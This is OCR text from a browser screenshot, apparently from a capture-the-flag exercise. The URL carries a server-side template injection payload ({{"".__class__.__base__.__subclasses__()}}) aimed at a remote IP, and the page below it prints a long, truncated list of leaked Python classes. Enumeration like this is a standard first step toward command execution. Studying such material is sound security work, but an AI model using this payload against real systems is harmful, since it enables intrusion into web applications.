 不安全 114.67.175.224:16375/?flag={{"".__class__.__base__.__subclasses__()}}
19
, 128/460
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>,
<class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class
'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class
'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class
'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>,
<class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class
'_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'collections.deque'>,
<class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class
're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>,
<class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>,
<class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class